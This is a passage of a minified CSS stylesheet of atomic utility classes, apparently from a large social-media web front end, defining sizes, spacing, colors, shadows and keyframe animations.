32px)}.s13u9afw{transition-timing-function:var(--fds-animation-fade-in)}.s1992sns{transition-duration:var(--fds-duration-short-out)}.s1e9nuhs{padding-top:auto}.s1ey2l8s{animation-duration:var(--duration)}
        .s1i5eluu{background-color:#0866ff;color: #fff}
        .s1lvnnr8{max-height:40%}
        .s1oeig9f{font-family:SF Pro Display}
        .s1rbvzt0{--T68779821:0 0 8px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 8px var(--shadow-2)}.s1rdecai{color:var(--base-tomato)}.s22pg5aj{height:468px}.s282zdxb{min-width:274px}.s2fey9zr{flex-basis:64px}.s2gjlfnz{-webkit-clip-path:circle(1px at 0 0)}.s2hgh8fk{bottom:17.5px}.s2iopoed{background-color:#fff6ed}.s2kxbi4w{padding-left:62px}.s2pnkpu6{fill:var(--shadow-8)}.s2tw5o8s{margin-left:64px!important}.s2wf4rst{line-height:1.7143}.s2y2oui8{right:-360px}.s2z6jpqt{width:586px}.s34ci6mk{font-family:Bitter,Optimistic Display Bold,system-ui,sans-serif!important}.s36lcszj{background-color:var(--event-date)}.s380gnzp{list-style-type:circle}.s385zduj{max-height:250px}.s3d9ay3k{animation-name:igxdxgil-B}.s3qpy096{max-height:498px}.s3rc8v7g{font-size:2.375rem}.s3zjy1r9{min-width:24px}.s40klvgq{background-color:var(--fds-comment-background)}.s42pthuo{padding-bottom:67%}.s45kfl79{border-top-left-radius:50%}.s48hqc9n{transition-property:height,width}.s4crscb9{height:calc(100% - 20px)}.s4fn0w4q{padding-top:70px}.s4ljfvrg{background-image:url(/rsrc.php/v3/yL/r/5MjmHrGv9Dw.png)}@keyframes s4lqxz72-B{100%{bottom:0;opacity:0}}.s4lvb7iu{background-image:url(/rsrc.php/v3/yx/r/sSAFPbF_1O8.png)}.s4w2i9x5{padding-left:31px}@keyframes s54v9qrt-B{0%{max-height:100px;opacity:1}100%{max-height:0;opacity:0}}.s5ah0qfl{height:calc(100vh - 72px)}.s5ck1ur9{height:536px}.s5jtz84v{width:736px}.s5qi5gw0{padding-bottom:35.5px}.s5rnanwd{padding-right:7px}.s5ubcf2b{left:-10000px}.s5yc99jh{width:296px}.s5ymbkpn{max-width:664px}.s67yktil{width:212px}.s6kb5r3f{stroke-width:2}.s6u18xqm{top:111px}.s70hovh6{border-top-right-radius:126px}.s7476l8a{width:64.5%}.s7723fyc{background-image:url(/rsrc.php/v3/yt/r/DzMK-Cm0nW9.png)}.s79fsdor{height:604px}.s7jxhap5{transition-property:max-height,opacity}.s7sdjaav{margin-right:350px}.s7sett06{margin-left:36px}.s7sz1jes{padding-right:48px}.s7tuy40r{animation-name:mwawlzj7-B}.s7yusfzo{padding-top:4.5px}.s7znr9ec{margin-left:-7px}.s883cdpq{max-width:1880px}.s89635nw{margin-top:-3px}.s89fd7ur{background-color:var(--fds-black-alpha-30)}.s8bbyrx9{background-color:var(--fds-black)}.s8bnoagg{border-top-left-radius:2px}.s8dhs3de{max-height:90vh}.s8ppo96o{min-height:175px}.s8qctl90{-webkit-filter:blur(16px)}.s8uq11h4{min-height:calc(8px * 2)}.s8xcahe2{width:calc(100vw - 60px)}.s8xcbnf4{height:473px}.s8xsxick{padding-left:.15em}.s90hwng2{z-index:10}.s90ymo97{padding-right:25px}.s929vuco{font-size:2.1875rem}.s95d9cuy{right:-2px}@keyframes s96234no-B{0%{border-top:2px solid var(--accent);border-right:2px solid var(--accent);border-bottom:2px solid var(--accent);border-left:2px solid var(--accent)}100%{border-top:2px solid transparent;border-right:2px solid transparent;border-bottom:2px solid transparent;border-left:2px solid transparent}}.s9962ld2{width:19px}.s99qchmh{--T68779821:0 12px 12px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 12px var(--shadow-2)}.s9fcnxtd{background-image:url(/rsrc.php/v3/yL/r/5J3un1RctgX.png)}.s9j8e0bm{font-family:var(--font-family-code)}.s9k52jnz{--T68779821:0 4px 8px 0 var(--shadow-2),0 0 0 2px var(--accent);-webkit-box-shadow:var(--T68779821);box-shadow:0 4px 8px 0 var(--shadow-2),0 0 0 2px var(--accent)}.s9lmpwuu{stroke:var(--disabled-icon)}.s9nmdjxd{right:28px}.s9t1a10h{margin-top:14px}.s9xg86zl{height:460px}.sa0u98s2{transition-property:background-color}.sa4wc0po{border-top-right-radius:8}.sa6rhyk7{min-height:338px}.sa9y7gq3{flex-basis:280px}.sab9zz0n{background-color:#fff0d4}.sae6nwsw{height:62px}@keyframes safkgdkd-B{0%{transform:scale(1)}100%{transform:scale(1.15)}}.samo6ylo{right:16px}.sariq9tl{background-color:#64b5ff}.sawegnou{background-color:var(--dataviz-secondary-3)}.saww2rbq{max-height:calc(100vh - 400px)}.sb3519qa{animation-play-state:paused}.sb3ic3sl{width:calc(100% - 88px)}.sb6etopd{border-bottom-left-radius:2em}.sb8c8po4{--T68779821:2px 0 8px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:2px 0 8px var(--shadow-1)}.sb90m397{width:616px}.sba0698a{width:149px}.sbag9nnx{padding-bottom:54%}.sbcfpzgs{--T68779821:0 1px 2px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px var(--shadow-2)}.sbevj9st{animation-name:e5hlw9lw-B}.sbex5gnw{height:193px}.sbnc0s9f{margin-bottom:20em}.sbrsvqa6{color:--secondary-text-color}.sbs95uss{margin-left:32%}.sc17rupm{height:190px}.sc6bnfwk{left:1em}.sc6m8p17{left:71px}.scb9dxdr{padding-left:8px}.sch5c262{letter-spacing:.0035%}.scpig122{animation-name:a5q0e9n4-B}.scwd0bx6{margin-bottom:-2px}.scy8460b{margin-left:30px}.sd15p1ez{top:90px}.sd6m21nc{margin-left:calc(8px * 3)}@keyframes sd7o50sv-B{0%{opacity:1}39%{opacity:1}75%{opacity:.5}100%{opacity:1}}.sdg4k0tj{max-height:980px}.sdgmrdz1{min-width:128px}.sdkobgcz{background-image:radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.3) 0,rgba(24,119,242,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.5) 0,rgba(24,119,242,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(24,119,242,.8) 0,rgba(24,119,242,0) 100%)}.sdokxm0b{max-height:730px}.sdrevmf3{width:calc((100% - 88px) / 4 - 8px)}.sduc9q3t{flex-basis:135px}.se0szajb{height:176px}.se7dfkkt{padding-top:92px}.se95cuy8{fill:var(--dataviz-supplementary-3)}.sed9dqja{min-height:303px}.sedp9ibn{min-width:276px}.sej5wr8e{margin-bottom:20px}.sere26kf{padding-bottom:25px}.serjd9dm{right:24.38%}.sf5mxxl7{vertical-align:middle}.sf74r906{margin-left:40px}.sf9ijbj4{background-image:linear-gradient(0deg,var(--hover-overlay) 0,transparent 100%)}.sfgwaon6{flex-basis:640px}.sfj4j7ms{max-width:calc(100% - 60px)}.sg4azjxe{top:164px}.sg6hv7x6{background-image:linear-gradient(to top,#242526,rgba(36,37,38,.9),rgba(36,37,38,.7),rgba(36,37,38,.4),rgba(36,37,38,0))}.sg6k1fsg{max-width:40vw}.sgaxgfmg{left:4px}.sgc6yxs4{caret-color:var(--primary-text)}.sgjq7la9{width:calc((100% - 32px) / 4)}.sgktniji{top:21px}.sgn1ogh8{top:-6px}.sgnw3cpn{height:calc(50% - 2px)}.sgo488hr{background-color:#4599ff}.sgp7577i{padding-top:53px}.sgpcw8ak{margin-left:4px}.sgqq4ow5{background-clip:padding-box}.sgqwj88q{transition-timing-function:linear}.sgsq8jn0{max-width:calc(100% - var(--global-panel-width))}.sgtj1luc{min-height:480px}.sguf0g4j{height:calc(100vh - var(--vep-header-height))}.sgwjjusx{height:300px}.sgzsp680{height:55px}.sh19yay1{margin-left:-0.7%}.sh2lq2h4{--T68779821:0 0 0 2px var(--always-white),0 0 0 4px var(--base-blue);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 2px var(--always-white),0 0 0 4px var(--base-blue)}.sh4rfj05{width:.6em}.sh5w5s28{max-width:110px}.shcm40v3{background-color:rgba(44,44,44,.6)}.shfzb974{color:var(--placeholder-icon)}.shij35iw{width:478px}.shqhkjv2{margin-top:100px}.shtvxrka{padding-left:3%}.shww88j2{outline-offset:-1px}.si5y7nch{margin-left:-23px}.si89f76o{width:875px}.si9x5sry{min-width:106px}.sibfvsnu{border-top-left-radius:100px}.sibosoh2{left:90%}.sinhene4{color:var(--bulletin-content-link-color)}.sj14oj9x{margin-left:7.5px}.sj5x9vvc{padding-bottom:8px}.sj7app8j{max-height:660px}.sj9th7ub{margin-right:44px}.sjdbu8p6{max-width:185px}.sjgh65i0{margin-bottom:16px}.sjjt38wr{left:calc(50% - 18px)}.sjp7fz5o{min-width:375px}.sjuegy6d{min-width:6px}.sjzh4vlb{width:calc(100% - 75px)}.sk3xx2xc{animation-name:kzgsbhzd-B}.sk63wpmh{transition-property:width}.sk6ex799{padding-bottom:96px}@keyframes sk6jgdgt-B{0%{stroke-dashoffset:43.98;transform:rotate(-90deg)}25%{stroke-dashoffset:197.9;transform:rotate(162deg)}50%{stroke-dashoffset:98.9;transform:rotate(72deg)}75%{stroke-dashoffset:197.9;transform:rotate(162deg)}100%{stroke-dashoffset:43.98;transform:rotate(-90deg)}}.sk9nwkuy{max-width:160px}.skejerh6{flex-basis:33.333%}.skhm92dr{margin-right:46px}.skiu6z9h{background-position:50% 50%}.skowcbjf{min-width:40%}.skuavjfj{animation-name:f4ek4deu-B}.skwfuh84{min-height:164px}.skwgucus{height:269px}.skxsqxni{margin-bottom:2em}.sl3ax1wv{background-image:radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.3) 0,rgba(37,211,102,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.5) 0,rgba(37,211,102,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(37,211,102,.8) 0,rgba(37,211,102,0) 100%)}.sl6hqs04{-webkit-filter:var(--vep-color-filter-functional-dark-2)}.sl8jk4me{background-repeat:repeat-y}.sljrvk7k{left:36.88%}.sllwwmpm{min-height:330px}.slnc4s87{width:110%}.slqxskof{min-height:156px}.slua5pr0{min-height:192px}.slw23yt1{background-color:var(--vep-color-status-alert)}.slwcbde0{width:80vw}.slxrqx5u{margin-left:41px}.sm03t7k0{background-color:#f889d3}.sm5l6trt{height:100%vh}.smdty95z{padding-top:var(--menu-base-padding-vertical,8px)}.smjygy4j{right:35%}.sml1eoz5{width:113px}.smsrpee5{width:620px}.smu6piyy{height:256px}.smvd9izd{width:1200px}.sn1qkpuv{margin-bottom:-24px}.sn3ndvwy{max-width:287px}.sn6kq9a3{background-image:linear-gradient(90deg,#1455B0,#ED41A5)}.sn7ne77z{min-height:100%}.snavs36u{width:103px}.snb1aq0c{animation-duration:.82s}.snq2c98m{color:var(--card-background)}.snqnkuqf{flex-basis:300px}.snqoloz6{animation-name:b2bgblm8-B}.so95nqsm{color:var(--fds-black-alpha-40)}.socrg5ie{list-style-type:number}.sonix8o1{display:contents}.soptpqjv{height:60%}.sorcqhzv{cursor:none}.sosi6bta{border-bottom-right-radius:10%}.soxs1ocd{width:305px}.soycq5t1{line-height:0}.sozncz0x{height:223px}.spb7xbtv{border-bottom-left-radius:50%}.spgzblqs{height:262px}@keyframes spme1i4v-B{0%{height:0}}.spqg98sa{background-color:#019f8a}.spqyjtnz{margin-bottom:7.7%}.spqzbugh{height:428px}.spuystfd{min-width:24%}.sq4ovgn3{height:calc(100vh)}.sq6gx45u{font-size:.75rem}.sq7zxam9{min-height:136px}.sqcxxq2n{margin-left:37px}.sqfga7no{height:calc(100vh - 40px)}.sqfzjbq3{margin-right:1.25px}.sqj9t9tv{margin-top:85%}.sqvo3wrl{--T68779821:0 2px 4px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--shadow-2)}.sqxagodl{text-transform:uppercase}.sr2js6nf{border-bottom-right-radius:.5em}.sr2t7glc{max-height:80px}.sr65efsy{top:-8.79px}.sr8vsuhl{background-color:#303030}.sregpsrt{padding-top:125%}.sren6jvi{font-size:1.6875rem}.srfqp522{--T68779821:0 8px 16px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 0 var(--media-inner-border)}.srfxjet1{will-change:opacity,transform}.srvt5rrg{width:782px}.srzdalbi{min-width:42px}.ss3p3tc4{min-height:155px}.ss4ekoe5{animation-name:risucva7-B}.ss8irnyv{margin-left:-164px}@keyframes ssda7lom-B{0%{opacity:0;top:10px}100%{opacity:1;top:0}}.ssixshrq{word-break:normal}.ssk28mfl{max-height:calc(90vh - 20px)}.sspp156q{animation-name:e7vtmoe0-B}.ssrpxib5{stroke:var(--dataviz-supplementary-3)}.ssueyw0h{padding-top:10%}.ssuszwko{height:640px}.ssvj4rxy{animation-name:sd7o50sv-B}.st1v720l{width:194px}.stjgntxs{overflow-y:hidden}.str0uxic{background-attachment:fixed}.stwyh623{animation-timing-function:cubic-bezier(0,0,1,1)}.sty5aok5{max-height:284px}.stzi37y9{height:47%}.su1el20n{height:calc(100% + 10px)}.su1r1gqr{margin-bottom:-0.5%}.su2py5mm{color:secondary}.su41wg0j{list-style-type:initial}.su68ggt4{line-height:24}.suagjxr3{animation-name:dh536sl6-B}.sujlz0zj{width:55%}.sult9vgh{margin-left:16px}.sunxx25p{width:346px}.suv3kd3v{font-family:system-ui,-apple-system,BlinkMacSystemFont,'SF Pro Text','.SFNSText-Regular',sans-serif}.suxwg1bn{max-height:calc(100vh - 72px - 126px)}.suyiigvi{line-height:18px}.sv12eh1s{padding-left:30%}.sv4zzrhb{min-width:750px}.sv5sfqaa{margin-top:-8px}.sv8x2wad{height:78px}.svg55zg0{margin-top:21px}.svhzetay{min-height:calc(100% - 42px)}.svngc6pa{clip:rect(1px,1px,1px,1px)}.svtj9e8v{top:-9px}.svwhyqwc{padding-top:276px}.svxt6lnj{max-width:40px}.sw1wnf73{height:402px}.sw24d88r{margin-bottom:13px}.sw4qd342{border-top-right-radius:52px}.sw57a1v9{bottom:22px}.swg4t2nn{margin-top:15px}.swmj3c3o{right:12px}@keyframes swpcl8yn-B{0%{transform:scale(1)}30%{transform:scale(1.1)}95%{transform:scale(1.2)}100%{transform:scale(1)}}.swu4x5w2{background-color:var(--fds-black-alpha-50)}.swulvnm4{top:-40px}.sx2y1gm8{width:68%}.sx58f240{width:30vw}.sx5rzos5{background-color:var(--non-media-pressed)}.sx90ovx5{width:9px}.sxds76ek{line-height:.8571}.sxpk6l6v{margin-top:-20px}.sxzxfak5{border-bottom-left-radius:200px}.sy0b9vpw{padding-left:210px}.sy3v3glm{min-height:158px}.sy8bvm6m{min-height:275px}.syba1mq3{height:calc(100% - 43px)}.syclujk0{max-width:210px}.sye8njxr{padding-left:27px}.sygwp6ve{margin-bottom:118px}.syw2ew0p{border-bottom-right-radius:8.5px}.sz0w6p2c{min-width:1160px}.sz1ypcpp{background-color:#fdb32a}.sz7gx65s{--T68779821:0 2px 4px var(--secondary-icon);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--secondary-icon)}.sz9gzonq{min-height:84px}.szbegi6h{border-top-right-radius:var(--mwp-message-list-image-radius-connected,4px)}.szcbw0lw{background-color:#814de7}.szliidwi{right:72px}.sznpiv87{transition-property:transform opacity}.szreq563{margin-left:250px}.szus067v{padding-top:200px}.t063xj67{min-height:336px}.t0cffm0g{border-top-right-radius:var(--mwp-message-list-image-radius,18px)}.t0ihf130{background-color:always-dark-overlay}.t0o4el3k{bottom:-52px}.t0qjyqq4{border-top-left-radius:9px}.t0ukadb9{margin-left:-4.5px}.t0w8zqj1{background-color:#eed4bd}.t113ifn3{margin-right:1ch}.t12u9coy{background-image:linear-gradient(var(--fds-black-alpha-60),var(--fds-black-alpha-60))}.t12z0pbw{min-height:430px}.t14xoo3m{right:17%}.t15fza0o{padding-top:25px}.t16rzuag{padding-left:75%}.t1jk0foa{margin-bottom:.5em}.t1ki93xc{stroke:#fff}.t1ll2xni{width:60%}.t1p8iaqh{flex-basis:inherit}@keyframes t1tkm92i-B{from{opacity:0}to{opacity:100}}.t1u45uyl{max-height:max(25vh,230px)}.t1ujn8nr{min-height:124px}.t1uvku7r{width:784px}.t1wsaese{max-height:calc(100vh - 60px)}.t1ytc46z{border-bottom-right-radius:360px}.t1z0sqfr{max-width:430px}.t20hb3zm{column-gap:20px}.t2dvyuub{width:345px}.t2oxmq98{max-height:calc(100vh - 200px)}.t2wp6eep{right:-32px}.t2y4k39h{word-wrap:normal}@keyframes t2yjkm1h-B{0%{height:0;opacity:0}50%{height:30px;opacity:.5}100%{height:60px;opacity:1}}.t30iovll{left:200px}.t38bcc6f{top:42px}.t38hu2kx{animation-duration:1.2s}.t38juo0o{width:452px}.t3975p28{width:9000px}.t39fjjfj{background-color:rgba(252,193,43,.3)}.t3d32ue3{margin-top:55px}.t3dxf8fw{background-color:var(--fds-spectrum-teal-tint-70)}.t3eqgy3c{margin-top:180px}.t3j1akb9{top:51.52%}.t3kgz4vx{border-bottom-right-radius:28px}.t3lkvydm{width:calc(100vw - 160px)}.t44guia4{-webkit-filter:drop-shadow(3px 1px 3px var(--shadow-1))}.t4ae4g2e{width:calc(6.5625rem + 52px)}.t4d6grdj{top:-20%}.t4lfjo56{height:280px}.t4m6vmga{width:35px}.t4nbt77m{max-width:330px}.t4zy2t7z{top:60px}.t518bca7{padding-left:37.5px}.t51semre{margin-left:-40px}.t536fdo1{max-width:164px}.t58dy3gw{padding-top:87.5px}.t5a262vz{cursor:inherit}.t5e7qi7r{max-width:640px}.t5eea3g8{scroll-snap-align:end}.t5o1hsxe{font-size:2.25rem}.t5t1ig2m{min-height:70px}.t5wb1vj1{width:228px}.t5wl5276{max-height:50vh}.t63u638g{--T68779821:0 1px 6px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 6px 0 var(--shadow-2)}.t6b5tiho{animation-name:cdlgc3bb-B}.t6esl0kt{width:783px}.t6gjias3{background-color:rgba(102,51,153,.5)}.t6lsiwyf{width:176px}.t6na6p9t{height:8px}.t6nst519{width:65}.t6p9ggj4{--T68779821:0 0 4px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 4px var(--shadow-2)}.t6snl0w5{top:2.5%}.t6yx207f{background-image:linear-gradient(180deg,rgba(0,0,0,.7) 2.36%,rgba(0,0,0,.8) 78.91%)}.t6zp5p5o{padding-bottom:101px}.t7058bba{border-bottom-left-radius:60px}.t781ra60{padding-top:8%}.t7cfk15d{border-bottom-left-radius:7.5px}.t7h95q07{letter-spacing:-2px}.t7hqow2q{top:570px}.t7sz67dt{width:82px}.t7yuvbsa{margin-left:32px}.t80i3w57{background-color:var(--background-deemphasized)}.t86wdqxf{max-height:260px}.t87qf7i0{width:900px}.t8v3mibo{border-top-right-radius:3.5px}.t8wgmvqr{height:248px}.t8yg0ylt{min-width:10%}.t9a9le7g{width:427px}.t9farsf3{height:calc(100vh - 148px)}.t9jfppiv{top:48%}.t9lf192y{flex-basis:10%}.t9ruilvd{width:13%}.t9unajp9{min-height:58px}.t9vl1204{height:74px}.ta3urn60{box-shadow:3px 3px 3px black}.ta5mh1xd{min-height:65px}.ta6txlp8{background-color:var(--primary-button-pressed)}.tab4bjk8{width:930px}.taijpn5t{justify-content:center}.taoj87ry{margin-bottom:11px}.taou7zlu{border-top-left-radius:25%}.tar35bok{border-bottom-left-radius:19px}.tavgs0ju{background-color:var(--wig-hovered-background)}.tb2rpob5{width:calc(100vw)}.tb9h9rmy{padding-top:180px}.tbd4xo6l{opacity:.05}.tbm7f4we{font-family:Bitter,Helvetica,Arial,sans-serif!important}.tbuurk2r{--T68779821:inset 0 0 0 2px var(--always-white);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--always-white)}.tbxw36s4{font-style:normal}.tbyajuaq{min-height:calc(80vh - 60px)}.tbykas60{background-color:#ffebd2}.tc6125mw{line-height:1.5385}.tca5hqzp{max-height:86px}.tcgwxwqo{padding-right:auto}.tci0nj69{margin-right:32}.tci3ezk1{padding-bottom:125px}.tctbu9ez{max-height:664px}.tctrgbve{width:139px}.tcv6vlfj{background-color:#00193d}.tcz6pl2h{width:385px}.td40gmla{padding-left:8px}.td5g8tj4{margin-right:-64px}.td829kxq{width:324px}.tda6walg{min-width:96px}.tdcub1r8{right:1px}.tde3ih26{animation-name:faxrp75t-B}
        .tdjehn4e{background-color:var(--blue-link)}
        .tdjehn4f{background-color:#f02849;}
        .tdmwx0sz{stroke-width:10px}
        .tdzhpa18{padding-right:21px}
        .te1k5tsg{min-height:50%}.te39gegp{height:calc(100vh - 154px - 52px)}.te3hxdy0{box-shadow:0 2px rgba(0,0,0,.2)}.te3l0auj{max-width:806px}.te4y77sl{border-bottom-left-radius:70px}.tedviv98{width:262px}.tedx1qlu{margin-bottom:44px}.tegmms89{max-width:620px}.teirxh3b{max-width:calc((100vh - 122px) * 9/16)}.teni3mgh{bottom:45.27%}.tenp0r9n{max-height:400px}.teo6cm81{--T68779821:0 0 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 2px var(--shadow-1)}.tey0fw6q{padding-top:270px}.tf0xghai{cursor:progress}.tf100lip{border-bottom-left-radius:8.5px}.tfnaxnde{margin-bottom:80px}.tftu2gv6{max-height:620px}.tfycw5ur{margin-right:2.2%}.tg1xnaxb{transform-origin:left center}.tg2g9j9d{background-color:rgba(0,0,0,.34)}.tg5isjmd{font-family:Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.tg5vreed{width:134px}.tg7omm83{opacity:.01}.tghn160j{z-index:100}.tghqpdut{bottom:3px}.tgjrgw71{border-bottom-left-radius:1em}.tgt95p42{top:1em}.tgvbjcpo{min-height:0}.tgy15nx5{font-family:system-ui,-apple-system,"system-ui",".SFNSText-Regular",sans-serif}.tgyswg83{background-image:var(--surface-background)}.th2cz6wf{margin-left:-160px}.th2vbi8y{max-height:calc(100vh - 281.25px)}.th6ogdkk{width:5px}.thccjwpm{width:calc(100% - 96px)}.thgdx83m{height:27px}.thld7xm2{max-height:calc(50vh)}.thna7tby{padding-right:.9%}.thodolrn{padding-left:110px}.thwo4zme{width:36px}.thzcftaq{padding-top:106px}.timlv3jt{margin-right:93px}.timu3f6w{left:96px}.titvx69n{--T68779821:0 2px 12px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 12px var(--shadow-1)}.tivk45ip{bottom:14.6%}.tiyi1ipj{align-self:baseline}.tj1lyyo9{height:425px}.tj6ad7yx{width:185px}.tjj5qdt7{width:455px}.tjjrkozg{right:85px}.tjny6qan{width:278px}.tjrbi8or{width:508px}.tjtny1w1{bottom:34px}.tkc16kum{contain:style layout paint}.tkdtxxdq{border-top-right-radius:23.5pt}.tkep38hb{max-width:800px}.tkjn4zsp{border-bottom-right-radius:30%}.tkq26z8m{width:104px}.tkr6xdv7{z-index:1}.tkrbm8kw{height:initial}.tkt9xfrv{left:125px}.tkv8g59h{padding-right:40px}.tkxwya3v{left:2px}.tl9z3qnn{max-width:920px}.tlilfck6{--T68779821:0 2px 4px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--media-inner-border)}.tltl5a5h{background-color:#18191a}.tlvbepye{height:521px}.tlw6ggh8{width:16.66%}.tlwv34w2{margin-bottom:86px}.tlze5ptg{padding-left:5%}.tm3tmqwh{margin-top:-70px}.tm9z06qz{width:%80}.tmb55ucs{width:calc(100% - 65px)}.tmfe6zbk{min-width:215px}.tmp50c02{width:936px}.tmp5401f{background-color:var(--fds-blue-80)}.tmqn73lw{margin-right:-16px}.tmrshh9y{width:48px}.tmsgov7z{fill:var(--primary-deemphasized-button-background)}.tmtv22j8{margin-bottom:66px}.tmuqr1ik{margin-top:-8%}.tmxdrx1h{top:4px}.tn0ko95a{transition-duration:var(--fds-slow)}.tn4jtlvk{width:.2em}.tn7ubyq0{width:876px}.tngrfk2x{margin-right:100px}.tnk576zi{left:27px}.tnm6jfde{clip-path:inset(16px 0 0 0)}.tnneht9r{color:#606770}.tnqd5ads{margin-top:17px}.tntlmw5q{transition-delay:.15s}.tnx2qlw8{max-width:66%}.tnxxmxtx{min-width:300}.tnxxuylo{min-height:45vh}.to382e16{max-width:129.6px}.to9glu75{border-top-right-radius:20.5px}.tof4kx0r{bottom:43px}.tojvnm2t{align-content:inherit}.tokhyhv8{vertical-align:0}.top2deen{line-height:3.84}.topjatm5{width:402px}.toutg5nj{--T68779821:0 0 16px 2px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 16px 2px var(--media-inner-border)}.tow9c9td{right:19.69%}.tp43y8zf{border-bottom-right-radius:48px}.tp4t3i9u{height:31px}.tpe1gtqi{--T68779821:-1px 1px 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:-1px 1px 1px var(--shadow-inset)}.tpga1rol{float:right}.tph8fiuf{word-break:break-all}.tpo14512{margin-top:-32px}.tpvtpc9q{background-color:#ccca}.tq6l4fzh{left:-5.86px}.tqcvc53n{width:38px}.tqkokhi3{left:-9px}.tqm9k9q9{background-image:url(/rsrc.php/v3/yr/r/tPqEYRQHWsa.png)}.tqsryivl{background-color:var(--always-black)}.tqthpub5{width:115px}.tqvb6959{stroke:var(--primary-text)}.tqyqterc{padding-left:20px!important}.tr1eksp6{stroke-width:16px}.tr1y85hm{padding-bottom:21px}.tr57epxy{height:282px}.tr9rh885{margin-top:16px}.trd4zn57{left:46px}.trj8ujsu{height:390px}.trlq0dyy{width:calc((100vh - 48px - 56px) * .5625)}.trn11whq{min-height:242px}.trprsay9{width:calc(100% - 320px)}.trq4b0p3{background-color:rgba(255,255,255,.75)}.trrkgow7{margin-top:20}.trsfc6ac{font-variant-caps:all-small-caps}.trssfv1o{color:var(--disabled-icon)}.tsca5wfl{stroke:var(--dataviz-supplementary-4)}.tsfe02af{bottom:4%}.tsj8a5cv{max-width:48px}.tspa97kx{border-bottom-right-radius:25px}.tsu4f6fq{max-height:280px}.tsu8p6p8{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.tsvin3cv{--T68779821:0 1px 2px 2px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px 2px var(--shadow-1)}.tt0dx6ri{max-width:60px}.tt24zdws{transform-origin:center bottom}.ttbfdpzt{width:0}.ttfd2i4k{margin-left:62px}.tthai5s1{width:536px}.ttibifwe{page-break-inside:avoid}@keyframes ttnsy105-B{50%{animation-timing-function:cubic-bezier(.19,1,.22,1);background-color:var(--primary-deemphasized-button-background);border-top:var(--primary-deemphasized-button-background);border-right:var(--primary-deemphasized-button-background);border-bottom:var(--primary-deemphasized-button-background);border-left:var(--primary-deemphasized-button-background);border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;transform:scale(1) rotate(0deg)}75%{animation-timing-function:cubic-bezier(.95,.05,.795,.035);background-color:var(--primary-deemphasized-button-background);border-top:var(--primary-deemphasized-button-background);border-right:var(--primary-deemphasized-button-background);border-bottom:var(--primary-deemphasized-button-background);border-left:var(--primary-deemphasized-button-background);border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;transform:scale(1.24) rotate(0deg)}}.ttrdpt0w{max-width:296px}.ttsufhhs{background-color:var(--fds-gray-20)}.tttirznt{margin-left:65px}.ttu4ew8h{--T68779821:0 2px 10px var(--shadow-1),0 4px 5px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 10px var(--shadow-1),0 4px 5px var(--shadow-1)}.ttuo5woq{padding-bottom:.9%}.ttwbq7ec{text-underline-offset:3px}.tu18w1b4{scroll-snap-type:x mandatory}.tu1s4ah4{padding-bottom:32px}.tu60b66n{--T68779821:0 8px 13px var(--shadow-1),0 2px 8px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 13px var(--shadow-1),0 2px 8px var(--shadow-1)}.tu766afx{bottom:-56px}.tu783bs0{left:6px}.tul83o3m{padding-top:76px}.tut9u0nx{background-image:linear-gradient(180deg,var(--always-dark-overlay),var(--shadow-1) 52.5%,transparent)}.tutozmqo{background-color:var(--base-lemon)}.tuv5gk46{padding-right:1rem}.tuwtu1qs{width:99px}.tv4077gy{animation-delay:.2s}.tv6pa1qq{z-index:9999}.tv7at329{height:36px}.tv7q0es6{stroke:var(--base-tomato)}.tv9jbl7o{max-height:calc(100vh - 250px)}.tvawjjkb{bottom:135px}.tvbv54tm{animation-name:dhet67ap-B}.tvfksri0{margin-right:12px}.tvmbv18p{margin-bottom:4px}.tvx22r68{padding-top:48px}.tw4czcav{max-height:124px}.tw6a2znq{padding-left:12px}.kfeSRfsd{padding-top:5px}.twa37lr2{border-top-right-radius:28px}.twci8r8u{--T68779821:0 0 8px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 8px var(--media-inner-border)}.twhnxvtc{border-top-left-radius:25px}.tybq3a6b{margin-left:-130px}.u7ui151c{width:248px}.ue3kfks5{border-top-left-radius:8px}.uj9zhd8w{border-top-left-radius:8%}.umo8qtsu{right:10%}.umr3f4cg{padding-right:52px}.uo3d90p7{border-bottom-right-radius:8px}.up6vimpx{padding-right:-6px}.up7ckamt{padding-left:18px}.ur1d1wif{height:47px}.usczdcwk{box-shadow:0 0 2px 